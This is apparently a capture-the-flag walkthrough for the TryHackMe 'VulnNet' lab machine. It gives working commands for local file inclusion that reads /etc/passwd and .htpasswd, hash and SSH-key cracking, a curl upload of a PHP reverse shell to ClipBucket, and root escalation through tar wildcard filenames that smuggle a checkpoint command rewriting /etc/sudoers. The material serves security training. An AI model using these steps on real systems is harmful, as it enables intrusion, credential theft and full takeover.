Setup 🛠
TryHackMe - Vulnnet/etc/hostsvulnnet.thmTarget Enumeration ❔
- PORT 22 (SSH)
- PORT 80 (Web Server)
Web Enumeration ❔
Try to enumerate links inside the html and javascript.
Enumerate these javascripts:
<script src="/js/index__7ed54732.js"></script><script src="/js/index__d8338055.js"></script>
http://broadcast.vulnnet.thmhttp://vulnnet.thm/index.php?referer=
Enumerating Links(URL) ❔
http://broadcast.vulnnet.thm/etc/hostsNext, http://vulnnet.thm/index.php?referer= url means that we can pass a value to referer parameter in the main page.
Normally, referer means a URL right? 🤔
So, Let's find out what can we do in the next section.
Exploiting LFI 💥
refererhttp://vulnnet.thm/index.php?referer=/etc/passwdThat means there is a LFI(Local File Inclusion) vulnerability.
Note:- If you want you can get a reverse shell from this. 😅(But instead, I am going to use a different method to access the system)
You can see the output below.

We now that the broadcast subdomain needs a username and a password right? What we can do right now is to get that username and password hash from the server via the LFI.
By Default, Apache Server's config is stored at /etc/apache2/sites-enabled/000-default.conf.
So, let's use LFI to get that config file.😎

As you can see the AuthUserFile for broadcast is located at /etc/apache2/.htpasswd
Use LFI to get that file once again.

That's it. We got the hash for developers account in the broadcast.vulnnet.thm. It is a md5apr1 hash. Use hashcat to crack the hash. (Use rockyou.txt as the wordllist)
$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:[PASSWORD]
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
Time.Started.....: Thu Mar 18 20:18:26 2021, (35 secs)
Time.Estimated...: Thu Mar 18 20:19:01 2021, (0 secs)
Guess.Base.......: File (H:wordlistsrockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 61386 H/s (5.90ms) @ Accel:64 Loops:62 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2170949/14344099 (15.13%)
Rejected.........: 8261/2170949 (0.38%)
Restore.Point....: 2162687/14344099 (15.08%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidates.#1....: Angelica7 -> 98889888
As you can see, hashcat only takes about 30 seconds to crack the password.
Exploring (broadcast.vulnnet.thm)
Username :- developers
Password :- [Cracked_Password]
We can see that the website is using ClipBucket V4.0(Read the title).
Use exploit-db.com to find an exploit for this version. You will find this page ClipBucket < 4.0.0 - Release 4902 - Command Injection / File Upload / SQL Injection
There is a detailed walkthrough explaining how to exploit this vulnerability. Now we know how to upload a php file to the server. Now, Let's upload a reverse shell to the server. I like to use Pentest Monkey's reverse shell.(Github - PHP Reverse Shell)
Create a Netcat Listener in your system.
Command :- nc -lvnp PORT
Download the reverse shell and change the IP and PORT suitabaly.
Upload the reverse shell via below command.
curl -F "file=@FILENAME" -F "plupload=1" -F "name=anyname.php" "http://broadcast.vulnnet.thm/actions/photo_uploader.php"
Now, you can find the uploaded php file in http://broadcast.vulnnet.thm/files/photos/{year}/{month}/{date}/{received_id}
Example:- http://broadcast.vulnnet.thm/files/photos/2021/03/18/1616091677ef3974.php
Execute the PHP and you will get the connection.
Privillage Escalation 🦾 (Server-Management)
Navigate to /var/backups and you will a file called find ssh-backup.tar.gz.

I downloaded the file to my machine and extracted it.
Run chmod 600 id_rsa to give permissions to that file suitabaly.(Now only current user can access the file.)
Now, try to connect to the server using below command.
ssh [email protected] -i id_rsa
But, it requires a password to connect.
Now, let's crack the id_rsa using the JohnTheRipper program.
Use ssh2john.py to generate the hash for the john program.
Command:- python ssh2john.py id_rsa > id_rsa.hash
Now, run john id_rsa.hash -w rockyou.txt location to crack the id_rsa.

Now, login to the [email protected] using the id_rsa and the cracked password.
Privillage Escalation 🦾 (Root)
cat /etc/crontab
Now, examine the script (/var/opt/backupsrv.sh).

You will find that the Tar Wildcard Vulnerability. You can find more about it here. HackingArticles.in - Exploiting Wildcard for Privilege Escalation
However, to exploit the vulnerability, execute below commands in the /home/server-management/Documents/.
echo 'echo "server-management ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > exploit.sh
echo "" > "--checkpoint-action=exec=sh exploit.sh"
echo "" > --checkpoint=1
Now, wait 2 minutes, and execute sudo /bin/bash and your are ROOT!.